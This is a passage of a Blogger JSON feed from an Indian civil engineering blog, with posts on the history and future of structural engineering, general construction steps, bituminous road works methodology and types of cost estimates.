src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimAThTMwIYaNGu6zX2chSde-6VvVvXvgbGziNzSQ5-YtXklBGrYxNfGFOGZTLp9B1_y2QquYr6atoJvSSrU0KBubGInNhvuPDVTAOwv_TPFXCDrqnS62onMtusafQbIXdu1IYh-svKrNi_lNLWoCDipwgz0sSUiViB74kWUt4u01BHqZMNpdxcbjVd\/w640-h290\/Structural%20Engineering%20A%20Historical%20Perspective,%20Present%20Scenario,%20and%20Future.jpg\" title=\"Structural Engineering: A Historical Perspective, Present Scenario, and Future\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EStructural engineering is a\nbranch of civil engineering that deals with the design, construction, and\nmaintenance of structures such as buildings, bridges, towers, and other\ninfrastructure. It involves analyzing the forces acting on a structure and\ndetermining how to make it withstand these forces while also ensuring it is\nsafe, functional, and aesthetically pleasing.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EHistory of Structural Engineering\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EThe history of structural\nengineering can be traced back to ancient civilizations such as the Egyptians,\nGreeks, and Romans, who constructed impressive structures using primitive\nmaterials such as wood, stone, and mud. The development of iron and steel in\nthe 19th century revolutionized structural engineering, enabling the\nconstruction of taller, larger, and more complex structures.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EThe present scenario of\nStructural Engineering\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EIn the present scenario,\nstructural engineering is a rapidly growing field, thanks to advancements in\ntechnology, materials science, and computational methods. Structural engineers\nwork on a wide range of projects, including skyscrapers, stadiums, airports,\nand bridges, using cutting-edge software and hardware tools to design, analyze,\nand test structures.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EThe field of structural\nengineering is also expanding into new areas, such as earthquake engineering,\nwind engineering, and sustainability. Earthquake engineering involves designing\nstructures that can withstand seismic activity, while wind engineering focuses\non designing structures that can withstand high wind loads. Sustainability is\nan emerging area of structural engineering that aims to design structures that\nminimize their environmental impact while also being efficient, durable, and\ncost-effective.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EFuture of Structural Engineering\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EThe future of structural\nengineering is promising, with the field expected to grow in importance as\nsocieties become more urbanized and infrastructure needs continue to expand.\nThe evolution of new materials and technologies is expected to transform the\nway structures are designed and constructed, leading to more efficient and\nsustainable structures.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EOne area of focus for the future\nof structural engineering is the use of 3D printing technology to create\nstructures. 3D printing enables engineers to create complex structures that are\nimpossible to make using traditional construction methods, with greater\naccuracy and speed. In addition, 3D printing can reduce material waste and\nlower construction costs, making it an attractive option for building projects.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EAnother area of focus for the\nfuture of structural engineering is the development of smart structures that\ncan monitor their own health and detect potential problems before they become\nserious. Smart structures incorporate sensors, actuators, and other electronic\ncomponents to monitor their environment and respond to changes in real-time,\nenabling engineers to optimize their performance and minimize the risk of\nfailure.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EBenefits of Structural\nEngineering to Mankind\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EStructural engineering has played\na significant role in advancing human civilization by enabling the construction\nof safe, functional, and aesthetically pleasing structures. The benefits of\nstructural engineering to mankind are numerous and include:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003ESafe and secure buildings\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EStructural engineering ensures that buildings are safe, secure, and able to\nwithstand the forces of nature such as earthquakes, hurricanes, and floods.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EBetter infrastructure\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EStructural\nengineering enables the construction of better infrastructure such as roads,\nbridges, and tunnels, which improve connectivity and facilitate economic\ngrowth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EEnergy-efficient buildings\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EStructural engineering plays a key role in designing energy-efficient\nbuildings, which reduce energy consumption and greenhouse gas emissions,\nleading to a more sustainable future.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EImproved quality of life\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EStructural engineering contributes to improving the quality of life for people\nby creating structures that are functional, durable, and aesthetically\npleasing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EConclusion\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EIn conclusion, structural\nengineering is an essential branch of civil engineering that has contributed to\nthe development of human civilization. From ancient civilizations to modern-day\nskyscrapers, structural engineering has played a vital role in enabling the\nconstruction of safe, secure, and sustainable structures. The future of\nstructural engineering is promising, with advancements in materials science,\ntechnology, and computational methods expected to transform the way structures\nare designed and constructed.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003EThanks,\u003Cbr \/\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" target=\"_blank\"\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/5696559449963555852\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/structural-engineering-historical.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/5696559449963555852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/5696559449963555852"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/structural-engineering-historical.html","title":"Structural Engineering: A Historical Perspective, Present Scenario, and Future"}],"author":[{"name":{"$t":"Engineers India"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02293474400358057963"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"10","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDC0e5ZwCKylfV5yMM-d79TSvTBvcluEYeDRuvZn_RaMgxeKdceSSNt7I9koLYtJ_mp0geD2wEGBJzKBWTC64xsc4JWlDGxQa-rzArdW80NoXnP1i6CVKhuhFqxudMPQ\/s150\/Engineers+India.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimAThTMwIYaNGu6zX2chSde-6VvVvXvgbGziNzSQ5-YtXklBGrYxNfGFOGZTLp9B1_y2QquYr6atoJvSSrU0KBubGInNhvuPDVTAOwv_TPFXCDrqnS62onMtusafQbIXdu1IYh-svKrNi_lNLWoCDipwgz0sSUiViB74kWUt4u01BHqZMNpdxcbjVd\/s72-w640-h290-c\/Structural%20Engineering%20A%20Historical%20Perspective,%20Present%20Scenario,%20and%20Future.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-7072235386737798196"},"published":{"$t":"2023-03-23T21:26:00.000+05:30"},"updated":{"$t":"2023-03-23T21:26:13.095+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Commissioning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Excavation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Finishing Work"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foundation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"General Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Handover."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Methodology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roofing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Site Preparation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Site Survey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superstructure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Testing"}],"title":{"type":"text","$t":"The general civil construction works methodology followed in civil engineering."},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EThe general civil construction works methodology followed\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTSUz-MEBZa_LGQDBQD5CjzMIEReTiMxyQdLXpiWLADrfcXuKmcstH2E5HVkmEWXOsOorGq_lJ0Zy4uk5hkPPc5j-ISriKKWKo6h9sRc0suHCBWBNaGVQNpdWkbIoIDKp95SEai071ZPEqf1qixy2ol9PC8ox7Hc5dbxAPKjYtfsZUtzSa2Wpb91Bm\/s1100\/The%20general%20civil%20construction%20works%20methodology%20in%20India%20may%20vary%20based%20on%20the%20project%20requirements..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The general civil construction works methodology in India may vary based on the project requirements.\" border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTSUz-MEBZa_LGQDBQD5CjzMIEReTiMxyQdLXpiWLADrfcXuKmcstH2E5HVkmEWXOsOorGq_lJ0Zy4uk5hkPPc5j-ISriKKWKo6h9sRc0suHCBWBNaGVQNpdWkbIoIDKp95SEai071ZPEqf1qixy2ol9PC8ox7Hc5dbxAPKjYtfsZUtzSa2Wpb91Bm\/w640-h290\/The%20general%20civil%20construction%20works%20methodology%20in%20India%20may%20vary%20based%20on%20the%20project%20requirements..jpg\" title=\"The general civil construction works methodology in India may vary based on the project requirements.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EThe general civil construction works methodology in India may vary based on the project requirements, site conditions, and other factors. However, here are some basic steps that are typically followed in civil construction projects:\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ESite Survey:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EThe first step in any construction project is to conduct a site survey to understand the topography, soil type, and other geological conditions.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ESite Preparation:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EOnce the survey is completed, the site needs to be prepared by clearing the land, removing any obstructions, and leveling the ground.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EExcavation:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EExcavation involves digging trenches, foundations, and other required spaces as per the design and construction plans.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFoundation:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EThe foundation is the base on which the structure is built, and it should be strong and sturdy. The foundation is usually made of concrete, and steel reinforcement is added to increase its strength.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ESuperstructure:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EOnce the foundation is completed, the construction of the superstructure begins. This includes the walls, columns, beams, and other elements of the building.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ERoofing:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EThe roof is installed after the superstructure is completed. The type of roofing used depends on the design and budget of the project.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFinishing Works:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EThis includes plastering, painting, flooring, electrical, plumbing, and other finishing works. These works are important to make the structure functional and aesthetically pleasing.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ETesting and Commissioning:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EAfter the construction is completed, various tests are conducted to ensure that the structure is safe and functional. This includes tests for strength, waterproofing, fire safety, and other aspects.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EHandover:\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EOnce the structure is completed and tested, it is handed over to the client for occupancy.\u003C\/p\u003E\u003Cp\u003EIt is important to note that these steps are just general guidelines, and each project may have its own specific requirements and steps. The construction methodology also depends on the type of project, such as residential, commercial, or industrial.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EThanks,\u003Cbr \/\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" target=\"_blank\"\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/7072235386737798196\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-general-civil-construction-works.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/7072235386737798196"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/7072235386737798196"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-general-civil-construction-works.html","title":"The general civil construction works methodology followed in civil engineering."}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTSUz-MEBZa_LGQDBQD5CjzMIEReTiMxyQdLXpiWLADrfcXuKmcstH2E5HVkmEWXOsOorGq_lJ0Zy4uk5hkPPc5j-ISriKKWKo6h9sRc0suHCBWBNaGVQNpdWkbIoIDKp95SEai071ZPEqf1qixy2ol9PC8ox7Hc5dbxAPKjYtfsZUtzSa2Wpb91Bm\/s72-w640-h290-c\/The%20general%20civil%20construction%20works%20methodology%20in%20India%20may%20vary%20based%20on%20the%20project%20requirements..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-6397595539167395841"},"published":{"$t":"2023-03-23T21:13:00.004+05:30"},"updated":{"$t":"2023-03-23T21:27:42.351+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BC Layer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bituminous Concrete"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bituminous Roads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Compaction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drainage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dressing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"General Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Granular Sub-Base"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GSB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kerb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Methodology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quality"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Subgrade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tack Coat"}],"title":{"type":"text","$t":"The methodology to be followed for the construction of Bituminous Road Works as per Indian Standards."},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EMethodology for the Construction of Bituminous Road Works\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28JDRXYD1myjZp9OjfkeuYhCDCeBTh2-WkHlG1o22ligGrghb_NshcSusSlE325sbve2slqvqDdq0d8HqSWjwT-xbt0ErrXkAnzZ6GyYWWiwj7ThRVCai0WQMsej-t7GEo_8RCucaSMhbqrq_nGxyWi_sLv_ckF0kc3ZF9T9c8pWDW1x9NyxOHgKO\/s1100\/Methodology%20for%20the%20Construction%20of%20Bituminous%20Road%20Works.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Methodology for the Construction of Bituminous Road Works\" border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28JDRXYD1myjZp9OjfkeuYhCDCeBTh2-WkHlG1o22ligGrghb_NshcSusSlE325sbve2slqvqDdq0d8HqSWjwT-xbt0ErrXkAnzZ6GyYWWiwj7ThRVCai0WQMsej-t7GEo_8RCucaSMhbqrq_nGxyWi_sLv_ckF0kc3ZF9T9c8pWDW1x9NyxOHgKO\/w640-h290\/Methodology%20for%20the%20Construction%20of%20Bituminous%20Road%20Works.jpg\" title=\"Methodology for the Construction of Bituminous Road Works\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EThe construction of Bituminous Road Works in India is\ngoverned by the Indian Standards and guidelines provided by the Ministry of\nRoad Transport and Highways (MoRTH). Here is a general methodology to be\nfollowed for the construction of Bituminous Road Works as per Indian Standards:\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003ESubgrade Preparation:\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe subgrade is prepared by excavating\nthe soil and removing any debris or organic material. It is then compacted to\nachieve the required density and level. The subgrade should have a minimum CBR\n(California Bearing Ratio) of 2% for rural roads and 5% for urban roads.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EGranular Sub-Base (GSB):\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe GSB layer is constructed on top\nof the subgrade to provide a stable base for the bituminous layer. The GSB\nlayer is typically 200-300 mm thick and consists of crushed stone or gravel.\nThe material is compacted to achieve the required density and level.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EBituminous Concrete (BC) Layer:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe bituminous layer is\nconstructed on top of the GSB layer. The thickness of the bituminous layer\nvaries based on traffic volume and climatic conditions. The bituminous\nlayer consists of a binder course and a wearing course. The binder course is\ntypically 50-75 mm thick and consists of coarse aggregates and bitumen. The\nwearing course is typically 20-40 mm thick and consists of finer aggregates and\nbitumen.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EConstruction of Drainage Structures:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe construction of\ndrainage structures like side drains, cross-drains, and culverts should be done\nbefore laying the bituminous layer.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EConstruction of Kerb and Channel:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe construction of kerbs\nand channels should be done before laying the bituminous layer. The kerbs and\nchannels are constructed to provide a smooth flow of water along the road and\nto protect the bituminous layer from damage due to water stagnation.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EApplication of Tack Coat:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EBefore laying the bituminous\nlayer, a tack coat is applied to the GSB layer. The tack coat is a thin layer\nof bitumen that helps in bonding the bituminous layer with the GSB layer.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003ELaying of Bituminous Layer:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EThe bituminous layer is laid\nusing a paver machine. The bituminous material is heated and mixed in a hot mix\nplant and transported to the site in trucks. The paver machine spreads the\nbituminous material and compresses it to achieve the required density and\nlevel.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003ECompaction of Bituminous Layer:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EAfter laying the bituminous\nlayer, it is compacted using a roller. The roller should have a minimum weight\nof 8 tonnes for the binder course and 10 tonnes for the wearing course. The\nbituminous layer should be compacted to achieve a minimum density of 92%.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EQuality Control:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EQuality control tests should be conducted\nat every stage of construction. The tests include the Marshall Stability test,\nbulk density test, and compaction test. The test results should conform to the\nspecifications provided by the MoRTH.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003ESurface Dressing:\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EAfter the bituminous layer has been\ncompacted, a thin layer of bituminous material is sprayed on top to provide a\nsmooth surface finish. The surface dressing is typically 6-8 mm thick.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThese are the general steps to be followed for the\nconstruction of Bituminous Road Works as per Indian Standards. The specific\ndetails may vary based on the project specifications and site conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EThanks,\u003Cbr \/\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" target=\"_blank\"\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/6397595539167395841\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-methodology-to-be-followed-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/6397595539167395841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/6397595539167395841"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/the-methodology-to-be-followed-for.html","title":"The methodology to be followed for the construction of Bituminous Road Works as per Indian Standards."}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28JDRXYD1myjZp9OjfkeuYhCDCeBTh2-WkHlG1o22ligGrghb_NshcSusSlE325sbve2slqvqDdq0d8HqSWjwT-xbt0ErrXkAnzZ6GyYWWiwj7ThRVCai0WQMsej-t7GEo_8RCucaSMhbqrq_nGxyWi_sLv_ckF0kc3ZF9T9c8pWDW1x9NyxOHgKO\/s72-w640-h290-c\/Methodology%20for%20the%20Construction%20of%20Bituminous%20Road%20Works.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-4501420497311196377"},"published":{"$t":"2021-06-16T20:27:00.000+05:30"},"updated":{"$t":"2023-02-08T18:27:56.266+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Centage Charges"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cube rate estimate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Detailed estimate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estimation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intensive estimate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Item Rate estimate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plinth area estimate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revised estimate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Supplementary estimate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Estimation"}],"title":{"type":"text","$t":"Chapter 2 - Different Important Types of Estimates"},"content":{"type":"html","$t":"\u003Ch1\u003EChapter 2 - Different Types of Estimates\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilWbhN1JcYb9UPzUEQYuoGjOT-9t1bQNSiUbM7UdRdgb_Pc1HRPUMmFdKY7Tf1K0USy1GrHJys-4H2HQokuMYvHBtufB-Uot21QbMN7Vn05yJ9YGhI10wuhovnyvgB9DEKhNBWIn3JJpwthAgH4LqP_5HabWU-DnhxCdHZf6VOY4sfDJRVQBchhIU6=s275\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Chapter 2 - Different Important Types of Estimates\" border=\"0\" data-original-height=\"275\" data-original-width=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilWbhN1JcYb9UPzUEQYuoGjOT-9t1bQNSiUbM7UdRdgb_Pc1HRPUMmFdKY7Tf1K0USy1GrHJys-4H2HQokuMYvHBtufB-Uot21QbMN7Vn05yJ9YGhI10wuhovnyvgB9DEKhNBWIn3JJpwthAgH4LqP_5HabWU-DnhxCdHZf6VOY4sfDJRVQBchhIU6=s16000\" title=\"Chapter 2 - Different Important Types of Estimates\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EIn our earlier article, i.e. \u003Cstrong\u003EChapter 1 – Basic Introduction to Estimating and Quantity Surveying\u003C\/strong\u003E, we have learned about the basics of Estimates and Quantity Surveying.\u003C\/p\u003E\u003Cp\u003ENow, in this article, we will be going to learn about the different types of estimates that are used to carry out the estimates in this field of Civil Engineering.\u003C\/p\u003E\u003Cp\u003EFollow the article to learn more about the types of estimates,\u003C\/p\u003E\u003Ch2\u003ETypes of Estimates\u003C\/h2\u003E\u003Ch3\u003EDetailed estimate or Item Rate estimate or Intensive estimate.\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EA detailed estimate is a precise estimate that is created in two steps. The first stage involves accurately extracting the measurements of each item from the drawings and computing the amounts beneath each item. The cost of each piece of work is determined in the second step, and the overall cost is computed by adding all of the expenses together.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EA percentage of the projected cost is added to account for those things that do not fall under any of the other headings, as well as certain unanticipated costs. 